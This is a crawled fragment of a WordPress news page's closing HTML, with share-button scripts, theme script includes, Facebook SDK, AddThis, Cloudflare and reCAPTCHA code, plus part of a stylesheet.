{\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D196926&description=%E5%A4%A7%E9%A9%AC%E7%94%B7%E5%AD%90%E5%86%B3%E5%AE%9A%E5%9C%A8MCO%202.0%E4%B9%8B%E5%89%8D%E6%94%BE%E8%82%86%E5%9C%B0%E5%90%83%EF%BC%81%E4%B8%80%E7%9B%98%E9%A5%ADRM62.80%EF%BC%81%E7%BD%91%E5%8F%8B%EF%BC%9A%E2%80%9C%E4%B8%8B%E6%98%9F%E6%9C%9F%E6%89%8D%E5%8E%BB%E5%8E%95%E6%89%80%E6%8B%89%E5%87%BA%E6%9D%A5%EF%BC%8C%E4%B8%8D%E7%84%B6%E5%B0%B1%E4%BA%8F%E4%BA%86%EF%BC%81%E2%80%9D&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_69704b2d45251_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u5927\\u9a6c\\u7537\\u5b50\\u51b3\\u5b9a\\u5728MCO 2.0\\u4e4b\\u524d\\u653e\\u8086\\u5730\\u5403\\uff01\\u4e00\\u76d8\\u996dRM62.80\\uff01\\u7f51\\u53cb\\uff1a\\u201c\\u4e0b\\u661f\\u671f\\u624d\\u53bb\\u5395\\u6240\\u62c9\\u51fa\\u6765\\uff0c\\u4e0d\\u7136\\u5c31\\u4e8f\\u4e86\\uff01\\u201d';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2021\\\/01\\\/%e5%a4%a7%e9%a9%ac%e7%94%b7%e5%ad%90%e5%86%b3%e5%ae%9a%e5%9c%a8mco-2-0%e4%b9%8b%e5%89%8d%e6%94%be%e8%82%86%e5%9c%b0%e5%90%83%ef%bc%81%e4%b8%80%e7%9b%98%e9%a5%adrm62-80%e6%83%8a%e5%91%86%e7%bd%91\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_69704b2d45251_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E5%A4%A7%E9%A9%AC%E7%94%B7%E5%AD%90%E5%86%B3%E5%AE%9A%E5%9C%A8MCO%202.0%E4%B9%8B%E5%89%8D%E6%94%BE%E8%82%86%E5%9C%B0%E5%90%83%EF%BC%81%E4%B8%80%E7%9B%98%E9%A5%ADRM62.80%EF%BC%81%E7%BD%91%E5%8F%8B%EF%BC%9A%E2%80%9C%E4%B8%8B%E6%98%9F%E6%9C%9F%E6%89%8D%E5%8E%BB%E5%8E%95%E6%89%80%E6%8B%89%E5%87%BA%E6%9D%A5%EF%BC%8C%E4%B8%8D%E7%84%B6%E5%B0%B1%E4%BA%8F%E4%BA%86%EF%BC%81%E2%80%9D%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D196926\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D196926&description=%E5%A4%A7%E9%A9%AC%E7%94%B7%E5%AD%90%E5%86%B3%E5%AE%9A%E5%9C%A8MCO%202.0%E4%B9%8B%E5%89%8D%E6%94%BE%E8%82%86%E5%9C%B0%E5%90%83%EF%BC%81%E4%B8%80%E7%9B%98%E9%A5%ADRM62.80%EF%BC%81%E7%BD%91%E5%8F%8B%EF%BC%9A%E2%80%9C%E4%B8%8B%E6%98%9F%E6%9C%9F%E6%89%8D%E5%8E%BB%E5%8E%95%E6%89%80%E6%8B%89%E5%87%BA%E6%9D%A5%EF%BC%8C%E4%B8%8D%E7%84%B6%E5%B0%B1%E4%BA%8F%E4%BA%86%EF%BC%81%E2%80%9D&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_69704b2d580b2_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u5927\\u9a6c\\u7537\\u5b50\\u51b3\\u5b9a\\u5728MCO 2.0\\u4e4b\\u524d\\u653e\\u8086\\u5730\\u5403\\uff01\\u4e00\\u76d8\\u996dRM62.80\\uff01\\u7f51\\u53cb\\uff1a\\u201c\\u4e0b\\u661f\\u671f\\u624d\\u53bb\\u5395\\u6240\\u62c9\\u51fa\\u6765\\uff0c\\u4e0d\\u7136\\u5c31\\u4e8f\\u4e86\\uff01\\u201d';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2021\\\/01\\\/%e5%a4%a7%e9%a9%ac%e7%94%b7%e5%ad%90%e5%86%b3%e5%ae%9a%e5%9c%a8mco-2-0%e4%b9%8b%e5%89%8d%e6%94%be%e8%82%86%e5%9c%b0%e5%90%83%ef%bc%81%e4%b8%80%e7%9b%98%e9%a5%adrm62-80%e6%83%8a%e5%91%86%e7%bd%91\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_69704b2d580b2_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E5%A4%A7%E9%A9%AC%E7%94%B7%E5%AD%90%E5%86%B3%E5%AE%9A%E5%9C%A8MCO%202.0%E4%B9%8B%E5%89%8D%E6%94%BE%E8%82%86%E5%9C%B0%E5%90%83%EF%BC%81%E4%B8%80%E7%9B%98%E9%A5%ADRM62.80%EF%BC%81%E7%BD%91%E5%8F%8B%EF%BC%9A%E2%80%9C%E4%B8%8B%E6%98%9F%E6%9C%9F%E6%89%8D%E5%8E%BB%E5%8E%95%E6%89%80%E6%8B%89%E5%87%BA%E6%9D%A5%EF%BC%8C%E4%B8%8D%E7%84%B6%E5%B0%B1%E4%BA%8F%E4%BA%86%EF%BC%81%E2%80%9D%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D196926\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 11:42:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oUlkH9J4fCSP2xYUIQHjRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768966969219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3
body_size: 741
content:
.shoppable-image{position:relative;display:block;margin-bottom:1.5rem;color:#000;font-size:16px;line-height:24px;font-weight:600;text-align:center;white-space:nowrap}.shoppable-image-map{position:relative;display:block;counter-reset:shoppable-image-map-counter;margin-bottom:1rem}.shoppable-image-map.hide-pins .shoppable-image-pin{pointer-events:none;opacity:0}.shoppable-image-image{display:block}.shoppable-image-pin{position:absolute;z-index:5;cursor:pointer;-webkit-transition:375ms;-moz-transition:375ms;-o-transition:375ms;transition:375ms;opacity:0;-webkit-transform:translate(0,100%);-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%)}.shoppable-image-pin:hover{z-index:15}.shoppable-image-pin:hover .shoppable-image-pin-icon{color:#fff;background-color:#000}.shoppable-image-pin:hover .shoppable-image-pin-body{pointer-events:all;opacity:1}.shoppable-image-pin:nth-of-type(1){-webkit-transition-delay:375ms;-moz-transition-delay:375ms;-o-transition-delay:375ms;transition-delay:375ms}.shoppable-image-pin:nth-of-type(2){-webkit-transition-delay:.5s;-moz-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.shoppable-image-pin:nth-of-type(2) .shoppable-image-pin-pulse{animation-delay:.25s;-webkit-animation-delay:.25s}.shoppable-image-pin:nth-of-type(3){-webkit-transition-delay:.7s;-moz-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}.shoppable-image-pin:nth-of-type(3) .shoppable-image-pin-pulse{animation-delay:.5s;-webkit-animation-delay:.5s}.shoppable-image-pin:nth-of-type(4){-webkit-transition-delay:.9s;-moz-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}.shoppable-image-pin:nth-of-type(4) .shoppable-image-pin-pulse{animation-delay:.75s;-webkit-animation-delay:.75s}.shoppable-image-pin:nth-of-type(5){-webkit-transition-delay:1.1s;-moz-transition-delay:1.1s;-o-transition-delay:1.1s;transition-delay:1.1s}.shoppable-image-pin:nth-of-type(6){-webkit-transition-delay:1.375s;-moz-transition-delay:1.375s;-o-transition-delay:1.375s;transition-delay:1.375s}.shoppable-image-pin:nth-of-type(6) .shoppable-image-pin-pulse{animation-delay:.25s;-webkit-animation-delay:.25s}.shoppable-image-pin:nth-of-type(7){-webkit-transition-delay:1.5s;-moz-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.shoppable-image-pin:nth-of-type(7) .shoppable-image-pin-pulse{animation-delay:.5s;-webkit-animation-delay:.5s}.shoppable-image-pin:nth-of-type(8){-webkit-transition-delay:1.7s;-moz-transition-delay:1.7s;-o-transition-delay:1.7s;transition-delay:1.7s}.shoppable-image-pin:nth-of-type(8) .shoppable-image-pin-pulse{animation-delay:.75s;-webkit-animation-delay:.75s}.shoppable-image-pin:nth-of-type(9){-webkit-transition-delay:1.9s;-moz-transition-delay:1.9s;-o-transition-delay:1.9s;transition-delay:1.9s}.shoppable-image-pin:nth-of-type(10){-webkit-transition-delay:2.1s;-moz-transition-delay:2.1s;-o-transition-delay:2.1s;transition-delay:2.1s}.shoppable-image-pin:nth-of-type(10) .shoppable-image-pin-pulse{animation-delay:.25s;-webkit-animation-delay:.25s}.shoppable-image-pin-pulse{position:absolute;display:block;background:#fff;border-radius:100px;height:60px;width:60px;-webkit-animation:adace_pulsate 2s ease-out infinite;animation:adace_pulsate 2s ease-in-out 